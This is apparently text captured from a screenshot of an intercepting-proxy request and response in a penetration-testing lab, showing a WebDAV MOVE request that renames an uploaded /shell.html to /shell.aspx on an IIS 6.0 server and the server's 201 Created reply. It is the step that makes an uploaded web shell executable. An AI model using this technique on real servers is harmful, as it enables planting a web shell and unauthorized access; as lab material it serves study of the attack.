 Request
Raw Params Headers Hex
1 MOVE /shell.html HTTP/1.1
2 Destination: /shell.aspx
3 Host: 10.10.10.15
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Length: 2
10
11
12
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Sat, 07 Mar 2020 16:26:04 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://10.10.10.15/shell.aspx
8 Content-Type: text/xml
9 Content-Length: 0
10
11